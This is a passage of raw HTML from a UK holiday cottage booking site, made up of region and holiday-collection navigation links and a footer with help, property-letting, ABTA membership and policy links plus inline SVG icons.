href="/scotland/edinburgh-and-the-lothians" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Edinburgh And The Lothians</a><a href="/scotland/fife" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Fife</a><a href="/scotland/glasgow-and-the-clyde-valley" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glasgow And The Clyde Valley</a><a href="/scotland/highlands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Highlands</a><a href="/scotland/isle-of-arran" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Arran</a><a href="/scotland/isle-of-cumbrae" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Cumbrae</a><a href="/scotland/isle-of-gigha" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Gigha</a><a href="/scotland/isle-of-islay" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Islay</a><a href="/scotland/isle-of-jura" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Jura</a><a href="/scotland/isle-of-lismore" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Lismore</a><a href="/scotland/isle-of-mull" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Mull</a><a href="/scotland/isle-of-skye" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Skye</a><a href="/scotland/orkney-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Orkney Islands</a><a href="/scotland/outer-hebrides" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Outer Hebrides</a><a href="/scotland/perthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Perthshire</a><a href="/scotland/shetland-islands" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Shetland Islands</a><a href="/scotland/stirlingshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Stirlingshire</a><a href="/scotland/the-scottish-borders" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">The Scottish Borders</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Wales</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/wales/anglesey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a><a href="/wales/cardiganceredigion" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cardiganceredigion</a><a href="/wales/carmarthenshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Carmarthenshire</a><a href="/wales/county-conwy" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Conwy</a><a href="/wales/glamorgan" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glamorgan</a><a href="/wales/gwynedd" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gwynedd</a><a href="/wales/monmouthshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Monmouthshire</a><a href="/wales/north-wales-borders" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">North Wales Borders</a><a href="/wales/pembrokeshire" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Pembrokeshire</a><a href="/wales/powys" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Powys</a></div></div><div><p class="sc-43c8e994-0 sc-43c8e994-1  dYBGvC" sizes="300" type="bold" color="currentColor">Cottages in Channel Islands</p><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/channel-islands/jersey" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Jersey</a></div></div></div><br/></div></div><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW"><div tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title" class="sc-c497ee57-2 jMUViS"><span class="sc-c497ee57-0 cFAqMC"><p class="sc-43c8e994-0 sc-43c8e994-1  hbIbsl" sizes="300" type="mid" color="currentColor">Collections</p></span><span class="sc-c497ee57-1 dBlUUI"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div><div aria-hidden="true" style="max-height:0" class="sc-c1eaf258-0 ieXvTJ"><div direction="row" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 iDFmbg sc-9d4f0233-0 fZsRCH"><a href="/collections" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All collections</a><a href="/collections/holiday-next-year" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">2025 Holiday Cottages</a><a href="/collections/accessible-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Accessible cottages</a><a href="/collections/cycle-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Bicycle breaks</a><a href="/collections/christmas-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Christmas holiday</a><a href="/collections/city-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">City Breaks &amp; Weekends Away</a><a href="/collections/coastal" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Coastal cottages</a><a href="/collections/pools" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cottages with pool</a><a href="/collections/dog-friendly" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dog friendly cottages</a><a href="/collections/sustainable-and-eco-friendly-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Eco Friendly Homes</a><a href="/collections/ev-charging-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">EV Charging</a><a href="/collections/family-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Family holidays</a><a href="/collections/february-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">February half term holidays</a><a href="/collections/fishing-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Fishing Holidays</a><a href="/collections/games-room-cottages" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Games Rooms</a><a href="/collections/glamping" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Glamping</a><a href="/collections/group-accommodation" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Group accommodation</a><a href="/collections/golf-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Golf Breaks</a><a href="/collections/may-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Holiday in May</a><a href="/collections/october-half-term" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Holiday in October</a><a href="/collections/hot-tubs" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Hot tub breaks</a><a href="/collections/last-minute-deals" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Last minute breaks</a><a href="/collections/luxury" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Luxury cottages</a><a href="/collections/new-years-eve-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">New Year breaks</a><a href="/collections/romantic-getaways" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Romantic getaways</a><a href="/collections/short-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Short breaks</a><a href="/collections/spring-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Spring breaks</a><a href="/collections/summer-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Summer holiday</a><a href="/collections/unique-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Unique cottages</a><a href="/collections/valentines-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Valentines breaks</a><a href="/collections/waterside-breaks" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Waterside breaks</a><a href="/collections/winter-holidays" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Winter holidays</a></div><br/></div></div></section></div></div></div></div></main></div><footer class="sc-7d2ae3f1-0 cucSFu"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  kuCpEN"><div class="sc-c83e9b92-0 jrqhGu"><div direction="column" spacing="20" wrap="nowrap" class="sc-28c7c6ac-0 jgLFbR"><article direction="column,row,row" spacing="0,8,8" wrap="nowrap" class="sc-28c7c6ac-0 kwqylO"><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Need help?</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">If you can’t find the information you need in the Frequently Asked Questions section, our team will be happy to assist.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/contact-us-email">FAQs, help and support<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 15C12.086 15 11.75 14.664 11.75 14.25V13.244C11.749 12.292 12.352 11.439 13.25 11.122C14.147 10.805 14.75 9.952 14.75 9.001C14.75 8.4 14.516 7.835 14.091 7.41C13.667 6.985 13.102 6.751 12.5 6.751C11.899 6.751 11.334 6.985 10.909 7.41C10.484 7.834 10.25 8.399 10.25 9C10.25 9.413 9.914 9.75 9.5 9.75C9.086 9.75 8.75 9.413 8.75 9C8.75 7.998 9.141 7.057 9.849 6.349C10.557 5.641 11.499 5.251 12.5 5.251C14.568 5.251 16.25 6.934 16.25 9.001C16.25 10.587 15.245 12.007 13.75 12.536C13.451 12.642 13.25 12.926 13.25 13.243V14.25C13.25 14.664 12.914 15 12.5 15Z" fill="white"></path><path d="M12.5 18.75C13.1213 18.75 13.625 18.2463 13.625 17.625C13.625 17.0037 13.1213 16.5 12.5 16.5C11.8787 16.5 11.375 17.0037 11.375 17.625C11.375 18.2463 11.8787 18.75 12.5 18.75Z" fill="white"></path><path d="M12.5 24C5.883 24 0.5 18.617 0.5 12C0.5 5.383 5.883 0 12.5 0C19.117 0 24.5 5.383 24.5 12C24.5 18.617 19.117 24 12.5 24ZM12.5 1.5C6.71 1.5 2 6.21 2 12C2 17.79 6.71 22.5 12.5 22.5C18.29 22.5 23 17.79 23 12C23 6.21 18.29 1.5 12.5 1.5Z" fill="white"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Partner with us</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">Thinking of letting your property? Benefit from partnering with the UK’s leading managed holiday letting agency.</p><span></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="https://www.cottages.com/holiday-letting">Let your property<span class="sc-894b2b27-0 dSTVCA"><svg width="24" height="23" viewBox="0 0 24 23" xmlns="http://www.w3.org/2000/svg"><path d="M5.25 22.751C4.009 22.751 3 21.742 3 20.501V13.001C3 12.587 3.336 12.251 3.75 12.251C4.164 12.251 4.5 12.587 4.5 13.001V20.501C4.5 20.915 4.836 21.251 5.25 21.251H18.75C19.164 21.251 19.5 20.915 19.5 20.501V13.001C19.5 12.587 19.836 12.251 20.25 12.251C20.664 12.251 21 12.588 21 13.001V20.501C21 21.742 19.991 22.751 18.75 22.751H5.25Z"></path><path d="M23.25 12.38C23.05 12.38 22.861 12.302 22.72 12.16L12.536 1.97601C12.389 1.82901 12.201 1.75101 12 1.75101C11.799 1.75101 11.611 1.82901 11.469 1.97001L1.28 12.161C1.139 12.303 0.95 12.381 0.75 12.381C0.55 12.381 0.361 12.303 0.22 12.161C0.078 12.019 0 11.83 0 11.63C0 11.43 0.078 11.241 0.22 11.1L10.409 0.910014C10.833 0.485014 11.399 0.252014 12 0.252014C12.598 0.252014 13.161 0.483014 13.584 0.903014L15.75 3.06901V2.50101C15.75 2.08701 16.086 1.75101 16.5 1.75101H20.25C20.664 1.75101 21 2.08701 21 2.50101V8.31901L23.78 11.1C23.922 11.242 24 11.43 24 11.63C24 11.83 23.922 12.019 23.78 12.16C23.638 12.301 23.45 12.38 23.25 12.38ZM19.5 6.81901V3.25101H17.25V4.56901L19.5 6.81901Z"></path><path d="M11.983 18.252C11.614 18.243 11.283 18.097 11.038 17.84L7.531 14.213C6.489 13.122 6.489 11.417 7.528 10.329C7.558 10.298 7.588 10.268 7.619 10.238C8.113 9.76801 8.762 9.50801 9.446 9.50801C10.179 9.50801 10.861 9.80001 11.365 10.329L12 10.986L12.64 10.324C12.665 10.298 12.696 10.266 12.729 10.236C13.222 9.76601 13.865 9.50601 14.538 9.50601C14.566 9.50601 14.594 9.50601 14.622 9.50701C15.327 9.52401 15.986 9.81501 16.474 10.328C17.513 11.416 17.512 13.12 16.474 14.208L12.931 17.871C12.671 18.119 12.345 18.25 12.002 18.25C11.999 18.252 11.983 18.252 11.983 18.252ZM9.445 11.008C9.148 11.008 8.867 11.12 8.653 11.325C8.639 11.338 8.626 11.351 8.614 11.364C8.129 11.871 8.129 12.666 8.614 13.173L12 16.677L15.391 13.17C15.873 12.666 15.872 11.872 15.388 11.364C15.176 11.141 14.89 11.015 14.583 11.007L14.545 11.006C14.251 11.006 13.981 11.116 13.763 11.324C13.747 11.339 13.735 11.352 13.722 11.365L12.54 12.587C12.401 12.729 12.205 12.81 12 12.81C11.795 12.81 11.599 12.729 11.461 12.586L10.282 11.367C10.06 11.135 9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  fyLjTQ" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  iefzxj" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  dYsIgJ" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Cottages.com</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 cbPvJO">FAQs, help and support</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Important holiday information</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Insurance</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 